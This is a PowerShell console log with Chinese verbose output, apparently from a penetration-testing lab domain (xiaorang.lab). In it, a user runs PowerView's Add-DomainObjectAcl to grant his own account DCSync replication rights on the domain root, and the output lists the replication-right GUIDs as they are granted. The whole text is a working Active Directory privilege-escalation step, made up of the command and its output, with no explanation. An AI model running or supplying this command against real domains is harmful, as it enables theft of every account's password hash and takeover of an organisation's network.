 请为以下参数提供值:
PrincipalIdentity[0]:
PS C:\Users\chenglei\Desktop> Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIdentity chenglei -Righ
ts DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=chenglei)(name=chenglei)(displayname=chenglei))))
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-DC.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xiaorang,DC=lab)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab 'DCSync' on
DC=xiaorang,DC=lab
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=xiaorang,DC=lab
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xiaorang,DC=lab
详细信息: [Add-DomainObjectAcl] Granting principal CN=chenglei,CN=Users,DC=xiaorang,DC=lab rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=xiaorang,DC=lab
PS C:\Users\chenglei\Desktop>